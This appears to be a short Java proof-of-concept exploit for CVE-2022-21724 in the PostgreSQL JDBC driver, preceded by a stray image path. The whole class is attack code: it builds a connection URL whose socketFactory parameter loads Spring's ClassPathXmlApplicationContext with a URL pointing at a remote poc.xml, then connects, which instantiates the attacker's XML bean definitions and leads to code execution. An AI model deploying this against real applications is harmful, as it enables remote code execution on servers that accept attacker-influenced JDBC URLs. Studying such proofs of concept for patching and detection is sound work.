 import java.sql.DriverManager;
public class cve_2022_21724 {
public static void main(String[]args)throws Exception{
String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
String socketFactoryArg = "http://127.0.0.1/poc.xml";
String dbUrl = "jdbc:postgresql://127.0.0.1:5432/?socketFactory="+socketFactoryClass+"&socketFactoryArg="+socketFactoryArg;
System.out.println(dbUrl);
DriverManager.getConnection(dbUrl);
}
}